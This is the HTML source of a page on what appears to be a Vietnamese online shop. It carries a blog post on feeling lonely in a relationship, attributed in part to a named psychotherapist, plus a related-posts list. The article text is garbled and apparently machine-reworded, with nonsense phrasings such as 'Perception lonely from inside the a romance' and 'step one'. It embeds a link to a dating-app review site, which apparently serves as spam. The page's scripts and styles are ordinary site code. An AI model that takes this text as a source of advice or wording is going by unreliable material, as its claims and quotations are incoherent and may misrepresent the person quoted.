var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"http://thuonggiado.bkns.biz/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/owl.carousel.js?ver=1765349252" id="owl-js"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252" id="main-js"></script>
<link rel="https://api.w.org/" href="http://thuonggiado.bkns.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://thuonggiado.bkns.biz/wp-json/wp/v2/posts/23021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thuonggiado.bkns.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://thuonggiado.bkns.biz/?p=23021' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1226px}.row.row-collapse{max-width: 1196px}.row.row-small{max-width: 1218.5px}.row.row-large{max-width: 1256px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:80px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-23021 single-format-standard wp-theme-flatsome wp-child-theme-bkns theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

    
    <header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
        <div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
            <div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="http://thuonggiado.bkns.biz/" title="Thương gia đỗ" rel="home">
		<img width="1020" height="418" src="http://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header_logo header-logo" alt="Thương gia đỗ"/><img  width="1020" height="418" src="http://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header-logo-dark" alt="Thương gia đỗ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/shop/" class="nav-top-link">Sản phẩm mới</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/khuyen-mai/" class="nav-top-link">Khuyến mại</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/" class="nav-top-link">Hướng dẫn sứ dụng</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="http://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="http://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li>            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>        </div><!-- header-wrapper-->
    </header>

    
    <main id="main"
          class=" bg-page-gray">
        <section data-rocket-location-hash="b9b89e04157e7590b5aad0c17fa54984" class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Thương gia đỗ." href="http://thuonggiado.bkns.biz" class="home" >Trang chủ</a><meta property="position" content="1"></span> » <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the lumenapp visitors category archives." href="http://thuonggiado.bkns.biz/danh-muc/lumenapp-visitors/" class="taxonomy category" ><span property="name">lumenapp visitors</span></a><meta property="position" content="2"></span> » <span class="post post-post current-item">Impact Alone During the A relationship – fifteen Tips to Cope</span>            </div>
        </div>
    </div>
</section><!--breadcrumb-->
<section data-rocket-location-hash="92976b857a157f3ba240434605e63663" id="single-page" class="marginTop">
    <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-single">
                    <div class="row">
                        <div class="col medium-9">
                            <header id="header-sinlge">
    <h2>Impact Alone During the A relationship – fifteen Tips to Cope</h2>
</header><!--header-->

<article class="single-content">
    <p><title>Impact Alone During the A relationship – fifteen Tips to Cope</title></p>
<p>Perception lonely from inside the a romance may take its cost on you plus dynamic on other person. Long lasting reason may be, it’s among indications that your particular relationship is found on a drop. Long-range, long functions circumstances or even simply only dissatisfaction can easily begin to make one feel as if you are typical by yourself inside which dating.</p>
<p>How come anyone get into a love first off? It&#8217;s not for only like, help and you will interest. Obviously, speaking of major causes as to the reasons they belong like however the desire having an union and the need to purchase its lifetime with one person mostly pops up out from the requirement for company. Unfortunately, the truth is not constantly easy once the also relationship is not any ensure that you won&#8217;t start perception lonely into the a relationship.</p>
<p>That have psychotherapist Snigdha Mishra (Pro when you look at the Intellectual Behavioral Cures (CBT) in the Beck Institute, Philadelphia, United states of america and you will Rational-emotive Behavior Therapy (REBT), Logical Hypnotherapy and you can Mental Independence Medication) who is an emotional health and you may conclusion teacher, why don&#8217;t we determine and know very well what feeling alone within the a relationship was all about.</p>
<h2>Precisely what does It Indicate Becoming Alone Inside the A relationship?<span id="more-23021"></span></h2>
<p>It sounds unusual however, sometimes lifestyle throws such curveballs you to definitely the actual topic you wanted probably the most will get the reason behind your own most significant misery. Once you begin to feel uncomfortable during the a romance, it is oftentimes manifested inside loneliness first.</p>
<p>Right here it&#8217;s very had a need to define the essential difference between becoming by yourself and alone. Psychotherapist, mental health educator and you may Maker from Existence Surfers, Snigdha Mishra demonstrates to you it off. “Feeling alone into the a romance means that you become alienated intellectually, financially and you can <a href="https://datingranking.net/cs/lumenapp-recenze/" target="_blank" rel="noopener"><img decoding="async" src="https://cdn6.littlethings.com/app/uploads/2016/02/0000_Layer-Comp-12-600x600.jpg" alt=""></a> spiritually. You can feel lonely in spite of staying that have men getting 20 many years along with her. Simultaneously, once you end up being ‘alone&#8217;, place is usually the reasoning. Therefore state, if you spouse and you&#8217;re residing in separate cities or regions, however you might be by yourself.”</p>
<p>“Loneliness is basically a mood,” continues Snigdha. The signs of loneliness for the a relationship (in place of getting by yourself) are typical too-familiar. You become fragmented even after are with your mate, so much so there could be zero well-known section out-of correspondence.</p>
<p>Furthermore, the fresh contentment vanishes from your own relationships therefore start to feel your love enjoys turned into alone. You may do all of the “few one thing” instance going out on the unique getaways, interaction, and browsing parties together with her whilst feeling a sense of hollowness since you keep impact sad and alone on the matchmaking.</p>
<h2>How-to Deal with Feeling Lonely Inside A love</h2>
<p>Can a love make one feel alone? Since ironic as it can sound, it really can. There are many factors that cause loneliness sneaking into matchmaking. Finest included in this &#8216;s the insufficient mental and you may real closeness. After you end hooking up together with your mate or a lot of time-name partner at the an intimate peak, you begin floating apart on your own relationship. The entire dating feels as though a task.</p>
<p>Your welfare might not fits any further because the compatibility height has decreasing. This contributes to next devastation away from communication between them from you, causing unending loneliness, monotony, and you may a sense of ennui.Admittedly it is hard to steadfastly keep up pretenses and you may continue when you are alone. Furthermore, it separation contributes to big difficulties as well as the ultimate disintegration away from a love. Unless you need certainly to decrease one highway, check out dealing elements:</p>
<h2>step one. Choose their lover&#8217;s emotions</h2>
<p>Although you are enduring perception alone and unloved for the a relationship, pick the real explanations in which these types of emotions try stemming off. Above all, figure out if him or her feels an equivalent as well. “Have a tendency to you earn very involved is likely to ideas one to that you don&#8217;t bother to trust exacltly what the better half was feeling,” claims Snigdha.</p>
</article><!--single-->

<article class="post-related">
    <div class="title-single"><h3>Bài viết tương tự</h3></div>
        <div class="row">
        <div class="col medium-12 noPadding">
            <div class="owl-carousel blog-slider-1">
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/tips-remain-an-extended-point-matchmaking-alive/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/tips-remain-an-extended-point-matchmaking-alive/"
                                       title="Tips Remain An extended-Point Matchmaking Alive">Tips Remain An extended-Point Matchmaking Alive</a></h4>
                                <p>Tips Remain An extended-Point Matchmaking Alive Long-distance matchmaking is going to be crude on everyone. Whenever all other lovers inside&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/rencontre-offert-aupres-petit-ami-rencontre-femme/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/rencontre-offert-aupres-petit-ami-rencontre-femme/"
                                       title="Rencontre Offert Aupres Petit-ami –  Rencontre Femme Pret">Rencontre Offert Aupres Petit-ami –  Rencontre Femme Pret</a></h4>
                                <p>Rencontre Offert Aupres Petit-ami &#038;#8211 Rencontre Femme Pret AdopteUneMature possede l&#8217;une des plus belles achevement a l’egard de jonction a&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/will-be-your-sexuality-and-femininity-linked-with/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/will-be-your-sexuality-and-femininity-linked-with/"
                                       title="Will be your sexuality and femininity linked with your own breast?">Will be your sexuality and femininity linked with your own breast?</a></h4>
                                <p>Will be your sexuality and femininity linked with your own breast? “Which suffering is all section of exactly what God&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/numerous-respondents-demonstrated-organisational-2/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/numerous-respondents-demonstrated-organisational-2/"
                                       title="Numerous respondents demonstrated organisational troubles as the hampering their work having family with complex demands">Numerous respondents demonstrated organisational troubles as the hampering their work having family with complex demands</a></h4>
                                <p>Numerous respondents demonstrated organisational troubles as the hampering their work having family with complex demands It&#8217;s the newest lone private&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/impact-alone-during-the-a-relationship-fifteen/"
                                       title="Impact Alone During the A relationship – fifteen Tips to Cope">Impact Alone During the A relationship – fifteen Tips to Cope</a></h4>
